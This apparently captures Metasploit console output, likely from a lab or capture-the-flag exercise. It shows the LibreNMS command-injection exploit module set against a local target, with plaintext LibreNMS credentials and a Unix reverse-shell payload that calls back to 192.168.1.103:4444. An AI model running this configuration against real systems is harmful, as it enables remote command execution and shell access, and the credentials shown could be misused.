 msf5 exploit(linux/http/librenms_addhost_cmd_inject) > options
Module options (exploit/linux/http/librenms_addhost_cmd_inject):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD sergioteamo yes Password for LibreNMS
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 127.0.0.1 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8081 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base LibreNMS path
USERNAME aeolus yes User name for LibreNMS
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.103 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux